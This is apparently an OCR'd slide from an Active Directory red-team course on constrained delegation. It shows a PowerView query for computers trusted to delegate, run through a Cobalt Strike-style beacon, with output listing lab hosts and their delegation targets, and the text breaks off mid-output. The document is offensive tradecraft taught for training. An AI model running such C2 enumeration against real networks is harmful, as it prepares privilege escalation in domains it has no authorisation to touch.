 Constrained Delegation
• Scenario 2: Computer with CD configured (known NTLM)
• Find out computers with constrained delegation enabled:
• Get-DomainComputer -TrustedToAuth -Properties DnsHostName, MSDS-
AllowedToDelegateTo
beacon> powershell Get-DomainComputer -TrustedToAuth -Properties DnsHostName, MSDS-AllowedToDelegateTo
[*] Tasked beacon to run: Get-DomainComputer -TrustedToAuth -Properties DnsHostName, MSDS-AllowedToDelegateTo
[+] host called home, sent: 489 bytes
[+] received output:
#< CLIXML
dnshostname msds-allowedtodelegateto
----------- ------------------------
web-2.cyberbotic.io {eventlog/web-3.cyberbotic.io, eventlog/WEB-3, cifs/fs-1...